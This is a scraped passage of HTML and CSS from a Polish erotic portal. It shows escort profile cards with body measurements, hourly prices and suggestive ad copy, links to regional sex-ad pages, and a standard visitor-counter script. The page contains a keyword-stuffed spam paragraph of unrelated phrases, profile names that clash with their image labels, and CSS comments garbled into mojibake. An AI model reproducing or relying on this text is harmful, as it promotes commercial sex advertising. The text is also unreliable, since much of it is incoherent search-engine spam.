                            <div class="zopic"><a href="#">155</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">59</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">Małe</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">280 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i>Zapraszam na miłe spotkanie.. Spełnienie w moich ramionach nigdy nie jest nudne.</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Napisz do mnie</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Suzanne</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/772521-big-1-1460764800.jpg" alt="Kobieta Liana Toszek">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO Z TĄ DZIEWCZYNĄ</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">25</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">176</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">67</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">Selikon</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">280 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i>Wiem jak kusić swoją zmysłowością i wykorzystać swe wdzięki, by rozbudzić Twoje fantazje. Masaż wykonywany jest przez wykwalifikowaną masażystkę (I i II stopień) w bieliźnie lub topless.</div>
                    </div>

                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Wyślij wiadomość</a>
    </div>
</div>

            </div>

        </div>



	
 
    </div>
    		                        <h4>PREMIUM:</h4>
		                        <ul>
		                            
			                            <li><a href="https://PAVOS.COM.PL/podkarpackie/polki-szukaj-seksu-leajsk.php">Polki szukają seksu Leżajsk</a></li> 
			                        
			                            <li><a href="https://PAVOS.COM.PL/opolskie/escort-zawadzkie.php">Escort Zawadzkie</a></li> 
			                        
			                            <li><a href="https://PAVOS.COM.PL/swietokrzyskie/seks-ogoszenia-skalbmierz.php">Seks ogłoszenia Skalbmierz</a></li> 
			                        
			                        
		                        </ul>
	
	<p>Prywatny sex polki szukam murzyna na sex poznan Szczucin sex kamerki wirus orgazm drgawki sex kamerki. Odrodzona brytyjskość postdewolucyjnej Walii.</p>

</div>        </div>
        <div class="puhidil">
	    
	    <div class="fuwy">Polski portal erotyczny</a></div>
	    <br>
            <div class="vuren fuwy">
                &copy; PAVOS.COM.PL <br><!--LiveInternet counter--><script>
new Image().src = "https://counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+
";"+Math.random();</script><!--/LiveInternet--></div>
        </div>
        	<div class="taheqi mehu" id="18modal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
		    <div class="juzyji" role="document">
			<div class="sidajeg">
			    <div class="fehu">
							    </div>
			    <div class="qivy">			      
			    </div>
			    <div class="nogeqit">			    </div>
			</div>
		    </div>
		</div>      </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://pavos.com.pl/assets/955116b/css/style.css
body_size: 1706
content:
body {
    background:url(../img/fon.jpg)  fixed;
    -moz-background-size: 100%; /* Firefox 3.6+ */
    -webkit-background-size: 100%; /* Safari 3.1+ Ð¸ Chrome 4.0+ */
    -o-background-size: 100%; /* Opera 9.6+ */
    background-size: 100%; /* Ð¡Ð¾Ð²ÑÐµÐ¼ÐµÐ½Ð½ÑÐµ Ð±ÑÐ°ÑÐ·ÐµÑÑ */
}
h1,h3 {
    font-size:18px;
    margin:0;
    padding:0;
}
.mefefov { 
    margin-bottom:5px;
}
.myxufim {
    background-color: rgba(10, 29, 37, 1);
    border:0;
    border-radius: 0;
    min-height:70px;
    padding-top:7px;
}
.myxufim .tofub>.nejijok>a, .myxufim .tofub>.nejijok>a:focus, .myxufim .tofub>.nejijok>a:hover {
    background-color:rgba(0,0,0,0);
    color:#fff;
    font-weight:600;
}
.myxufim .tofub>li>a {
    color: #fff;
}
.myxufim .tofub>li>a:hover {
    color: #B8B0B0;
}
.headerlinks ul{
    margin: 0; /* ÐÐ±Ð½ÑÐ»ÑÐµÐ¼ Ð·Ð½Ð°ÑÐµÐ½Ð¸Ðµ Ð¾ÑÑÑÑÐ¿Ð¾Ð² */
    padding: 4px; 
}
.headerlinks ul li {
    display: inline-block; /* ÐÑÐ¾Ð±ÑÐ°Ð¶Ð°ÑÑ ÐºÐ°Ðº ÑÑÑÐ¾ÑÐ½ÑÐ¹ ÑÐ»ÐµÐ¼ÐµÐ½Ñ */
    margin-right: 10px; /* ÐÑÑÑÑÐ¿ ÑÐ»ÐµÐ²Ð° */
}
/*.headerlinks a{
    color:#fff;
    font-weight:600;
    box-shadow: inset 0px 0px 10px rgba(0,0,0,0.7);
    background:rgba(0,0,0,0.2);
    padding:5px;
}*/
.biwo {
    background:#fff;
    margin-top:5px;
    border-radius: 4px;
    padding:5px;
}
.puhidil {
    background-color: rgba(10, 29, 37, 1);
    margin-top:10px;
    padding-top:10px;
    padding-bottom:10px;
    color:#fff;
}
.guqamuk {
    display: inline-block;
    border: 1px solid #e3e3e3;
    margin: 4px 3px;
    width: 414px;

}
.guqamuk img{
    width:200px;
    max-height:290px;
    float:left;
}
@media (max-width: 767px) {
    .guqamuk {
        width:100%;
    }
    .guqamuk img{
        width:auto;
        max-height:290px;
        float:left;
    }    
    .gavej {
        width:50%;
        font-size:13px;
    }
    .gavej .raryv {
        font-size:14px;
    }
    .headerlinks ul li {
        margin-top:5px;
    }
}
.cyhukob h2{
    color:#504B4B;
    font-size:14px;
    text-align:left;
    margin:0;
    padding:0;
    padding-left:4px;
    padding-top:5px;
    padding-bottom:5px;
}
.pedarix {
    clear:both;
    line-height:1%;
    margin-bottom:-1px;
    height:1px;
    overflow:hidden;
    font-size:0px
}
.liwur {
    margin-top:0;
}
.fleft {
    float:left;   
}
.fright {
    float:right;    
}
.cugoki {
    display: table;
    border-collapse: collapse;
}

.cugoki .xuheh {
    display: table-row;
}

.cugoki .zopic {
    display: table-cell;
    text-align: left;
    vertical-align: top;
    padding:0px;
}

.raryv {
    font-weight: 600;
    padding-top:7px;
    font-size:16px;
}
.raryv i{
    color:red;
}
.raryv span{
    color:rgb(190, 0, 138);
}
.zopic .ladyged {
    color:red;
}
.zopic .pogik {
    color:green;
}
.anket_premium {
    background:rgb(250, 190, 190);
}
.qybymem {
    background:url(../img/photo_checked.jpg) no-repeat 100% 100%;
}
.curore {
    margin-top:5px;
}
.catlist li{
    list-style-type: none;
}
.catlist .plus i {
    color:#006D9B;
}
.catlist .plus a {
    color:#006D9B;
}
.catlist .disabled a {
    color:#B1B1B1;
    text-decoration:line-through;
}
.naponim {
    margin-bottom: 20px;
    border: solid 1px #eee;
    box-shadow: 1px 1px 2px rgba(0, 0, 0, 0.2);
    position: relative;

}
.naponim:hover {

    z-index: 10;
}
.naponim img {
    display: block;
    margin: 0 auto;
}
.liwur {
    background-color: #f5f5f5;
    padding: 5px;
    overflow: hidden;
    margin-top: 10px;
}
.liwur .label {
    font-size: 1em;
    padding-top: 8px;
    padding-bottom: 8px;
    display: inline-block;
    margin-bottom: 0;
}
.liwur .ec-price {
    display: block;
    font-size: 1.2em;
    color: #02c66c;
    text-align: center;
    margin-top: 5px;
}
.cyhukob {
    background-color: #f5f5f5;
    padding: 5px;
    font-weight: 600;
    text-align: center;
}
.naraqy {
    background-color: #f9f9f9;
    border: solid 1px #eee;
    margin: 0;
    padding: 0;
    font-size: .9em;
    margin-bottom: 40px;
    margin-top:5px;
}
.naraqy li {
    padding: 0;
    list-style: none;
}
.naraqy li a > i {
    margin: 2px 5px 0 0;
    font-size: 1.1em;
    color: #999;
}
.naraqy li a {
    display: block;
    padding: 5px 15px;
    color: #333;
    text-decoration: none;
    border-left: solid 3px #333;
    background-color: #f3f3f3;
}
.naraqy > li > a:after {
    font-family: 'FontAwesome';
    content: "\f107";
    font-size: 1.2em;
    float: right;
}
.naraqy > li > a.collapsed:after {
    content: "\f105";
}
.naraqy li a.collapsed {
    background-color: transparent;
    border-left: solid 3px #0099da;
}
.naraqy li a:hover,
.naraqy li a:focus,
.naraqy li a:active {
    border-color: #333;
    background-color: #f3f3f3;
}
.beqogu li a {
    border-color: #ddd;
    padding-left: 35px;
    background-color: transparent;
}
.beqogu li.nejijok a {
    border-color: #333;
    background-color: #f3f3f3;
}
.beqogu li:last-child a {
    border-bottom: solid 1px #eee;
}
.naraqy li.nejijok > a {
    border-left-color: #333;
    background-color: #f3f3f3;
}
.pricign-box {
    border: solid 1px #444;
    -webkit-box-shadow: 3px 3px 8px 0px #cccccc;
    -moz-box-shadow: 3px 3px 8px 0px #cccccc;
    box-shadow: 3px 3px 8px 0px #cccccc;
    margin-bottom: 20px;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -ms-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
}
.pricign-box:hover {
    -webkit-box-shadow: 0px 0px 8px 2px rgba(0, 0, 0, 0.39);
    box-shadow: 0px 0px 8px 2px rgba(0, 0, 0, 0.39);
}
.pricing-box-header {
    color: #fff;
    background-color: #444;
    padding: 10px;
}
.pricing-box-header > h2 {
    margin: 0 0 10px 0;
    padding: 0;
    line-height: 100%;
    font-size: 2em;
    text-align: center;
    color: #fff;
}
.pricing-box-header > p {
    font-size: .9em;
    font-weight: 300;
    text-align: center;
    margin: 0;
}
.pricing-box-price {
    padding: 10px;
    margin-bottom: 7px;
    background-color: #ededed;
    border-bottom: solid 1px #ddd;
}
.pricing-box-price h3 {
    margin: 0;
    padding: 0;
    line-height: 100%;
    font-size: 2em;
    text-align: center;
}
.pricing-box-price h3 > sub {
    font-size: .6em;
}
.pricing-box-content > ul {
    padding: 0;
}
.pricing-box-content > ul > li {
    list-style-type: none;
    padding: 7px 0;
    border-bottom: dotted 1px #ddd;
    vertical-align: top;
}
.pricing-box-content > ul > li > i {
    margin: 0 14px;
    font-size: 1.4em;
    list-style-position: inside;
}
.pricing-box-footer {
    margin: 10px auto;
    text-align: center;
}
.pricign-box-pro {
    border-color: #0099da;
}
.pricign-box-pro > .pricing-box-header {
    color: #fff;
    background-color: #0099da;
}
.myxufim .tofub>.open>a, .myxufim .tofub>.open>a:focus, .myxufim .tofub>.open>a:hover {
    color: #FDFDFD;
    background-color: #0A1D25;
}
.cozoj {
    background:url("../img/dosug197.jpg") no-repeat;
    width:185px;
    height:60px;
    position:relative;
    top:-20px;
}